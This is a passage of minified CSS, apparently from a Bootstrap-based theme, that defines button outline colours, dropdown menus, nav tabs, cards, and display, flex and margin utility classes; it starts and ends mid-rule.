rgba(1,163,90,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#01a35a;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-info{color:#8950fc;border-color:#8950fc}.btn-outline-info:hover{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#8950fc;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-warning{color:#ffa800;border-color:#ffa800}.btn-outline-warning:hover{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffa800;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-danger{color:#f64e60;border-color:#f64e60}.btn-outline-danger:hover{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f64e60;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-light{color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:hover{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f3f6f9;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-dark{color:#181c32;border-color:#181c32}.btn-outline-dark:hover{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#181c32;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-link{font-weight:400;color:#01a35a;text-decoration:none}.btn-link:hover{color:#015730}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#7e8299;pointer-events:none}.btn-lg{padding:.825rem 1.42rem;font-size:1.08rem;line-height:1.5}.btn-lg,.btn-sm{border-radius:.42rem}.btn-sm{padding:.55rem .75rem;font-size:.925rem;line-height:1.35}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:98;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#3f4254;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:.42rem;box-shadow:0 0 50px 0 rgba(82,63,105,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #ebedf3}.dropdown-item{display:block;width:100%;padding:.75rem 1.25rem;clear:both;font-weight:400;color:#181c32;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#101221;text-decoration:none;background-color:#ebedf3}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#01a35a}.dropdown-item.disabled,.dropdown-item:disabled{color:#b5b5c3;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.25rem;margin-bottom:0;font-size:.925rem;color:#7e8299;white-space:nowrap}.dropdown-item-text{display:block;padding:.75rem 1.25rem;color:#181c32}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#7e8299;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e4e6ef}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#ebedf3 #ebedf3 #e4e6ef}.nav-tabs .nav-link.disabled{color:#7e8299;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#5e6278;background-color:#fff;border-color:#e4e6ef #e4e6ef #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.42rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#01a35a}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #ebedf3;border-radius:.42rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:2.25rem}.card-title{margin-bottom:2rem}.card-subtitle{margin-top:-1rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:2.25rem}.card-header{padding:2rem 2.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid #ebedf3}.card-header:first-child{border-radius:calc(.42rem - 1px) calc(.42rem - 1px) 0 0}.card-footer{padding:2rem 2.25rem;background-color:#fff;border-top:1px solid #ebedf3}.card-footer:last-child{border-radius:0 0 calc(.42rem - 1px) calc(.42rem - 1px)}.card-header-tabs{margin-bottom:-2rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-1.125rem;margin-left:-1.125rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card-deck .card{margin-bottom:12.5px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-12.5px;margin-left:-12.5px}.card-deck .card{flex:1 0 0%;margin-right:12.5px;margin-bottom:0;margin-left:12.5px}}.card-group>.card{margin-bottom:12.5px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:2rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:.75rem!important}.mt-3,.my-3{margin-top:.75rem!important}.mr-3,.mx-3{margin-right:.75rem!important}.mb-3,.my-3{margin-bottom:.75rem!important}.ml-3,.mx-3{margin-left:.75rem!important}.m-4{margin:1rem!important}.mt-4,.my-4{margin-top:1rem!important}.mr-4,.mx-4{margin-right:1rem!important}.mb-4,.my-4{margin-bottom:1rem!important}.ml-4,.mx-4{margin-left:1rem!important}.m-5{margin:1.25rem!important}.mt-5,.my-5{margin-top:1.25rem!important}.mr-5,.mx-5{margin-right:1.25rem!important}.mb-5,.my-5{margin-bottom:1.25rem!important}.ml-5,.mx-5{margin-left:1.25rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:1.75rem!important}.mt-7,.my-7{margin-top:1.75rem!important}.mr-7,.mx-7{margin-right:1.75rem!important}.mb-7,.my-7{margin-bottom:1.75rem!important}.ml-7,.mx-7{margin-left:1.75rem!important}.m-8{margin:2rem!important}.mt-8,.my-8{margin-top:2rem!important}.mr-8,.mx-8{margin-right:2rem!important}.mb-8,.my-8{margin-bottom:2rem!important}.ml-8,.mx-8{margin-left:2rem!important}.m-9{margin:2.25rem!important}.mt-9,.my-9{margin-top:2.25rem!important}.mr-9,.mx-9{margin-right:2.25rem!important}.mb-9,.my-9{margin-bottom:2.25rem!important}.ml-9,.mx-9{margin-left:2.25rem!important}.m-10{margin:2.5rem!important}.mt-10,.my-10{margin-top:2.5rem!important}.mr-10,.mx-10{margin-right:2.5rem!important}.mb-10,.my-10{margin-bottom:2.5rem!important}.ml-10,.mx-10{margin-left:2.5rem!important}.m-11{margin:2.75rem!important}.mt-11,.my-11{margin-top:2.75rem!important}.mr-11,.mx-11{margin-right:2.75rem!important}.mb-11,.my-11{margin-bottom:2.75rem!important}.ml-11,.mx-11{margin-left:2.75rem!important}.m-12{margin:3rem!important}.mt-12,.my-12{margin-top:3rem!important}.mr-12,.mx-12{margin-right:3rem!important}.mb-12,.my-12{margin-bottom:3rem!important}.ml-12,.mx-12{margin-left:3rem!important}.m-13{margin:3.25rem!important}.mt-13,.my-13{margin-top:3.25rem!important}.mr-13,.mx-13{margin-right:3.25rem!important}.mb-13,.my-13{margin-bottom:3.25rem!important}.ml-13,.mx-13{margin-left:3.25rem!important}.m-14{margin:3.5rem!important}.mt-14,.my-14{margin-top:3.5rem!important}.mr-14,.mx-14{margin-right:3.5rem!important}.mb-14,.my-14{margin-bottom:3.5rem!important}.ml-14,.mx-14{margin-left:3.5rem!important}.m-15{margin:3.75rem!important}.mt-15,.my-15{margin-top:3.75rem!important}.mr-15,.mx-15{margin-right:3.75rem!important}.mb-15,.my-15{margin-bottom:3.75rem!important}.ml-15,.mx-15{margin-left:3.75rem!important}.m-16{margin:4rem!important}.mt-16,.my-16{margin-top:4rem!important}.mr-16,.mx-16{margin-right:4rem!important}.mb-16,.my-16{margin-bottom:4rem!important}.ml-16,.mx-16{margin-left:4rem!important}.m-17{margin:4.25rem!important}.mt-17,.my-17{margin-top:4.25rem!important}.mr-17,.mx-17{margin-right:4.25rem!important}.mb-17,.my-17{margin-bottom:4.25rem!important}.ml-17,.mx-17{margin-left:4.25rem!important}.m-18{margin:4.5rem!important}.mt-18,.my-18{margin-top:4.5rem!important}.mr-18,.mx-18{margin-right:4.5rem!important}.mb-18,.my-18{margin-bottom:4.5rem!important}.ml-18,.mx-18{margin-left:4.5rem!important}.m-19{margin:4.75rem!important}.mt-19,.my-19{margin-top:4.75rem!important}.mr-19,.mx-19{margin-right:4.75rem!important}.mb-19,.my-19{margin-bottom:4.75rem!important}.ml-19,.mx-19{margin-left:4.75rem!important}.m-20{margin:5rem!important}.mt-20,.my-20{margin-top:5rem!important}.mr-20,.mx-20{margin-right:5rem!important}.mb-20,.my-20{margin-bottom:5rem!important}.ml-20,.mx-20{margin-left:5rem!important}.m-21{margin:5.25rem!important}.mt-21,.my-21{margin-top:5